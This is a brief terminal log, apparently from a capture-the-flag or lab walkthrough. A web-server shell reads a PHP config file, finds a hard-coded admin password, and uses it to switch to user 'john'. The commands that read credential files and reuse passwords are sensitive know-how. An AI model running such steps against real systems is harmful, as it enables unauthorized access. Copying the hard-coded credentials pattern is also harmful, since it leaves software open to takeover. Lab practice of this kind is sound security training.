 www-data@base:/var/www/html/login$ cat config.php; echo
cat config.php; echo
<?php
$username = "admin";
$password = "thisisagoodpassword";
www-data@base:/var/www/html/login$ su john
su john
Password: thisisagoodpassword

john@base:/var/www/html/login$ whoami
whoami
john
john@base:/var/www/html/login$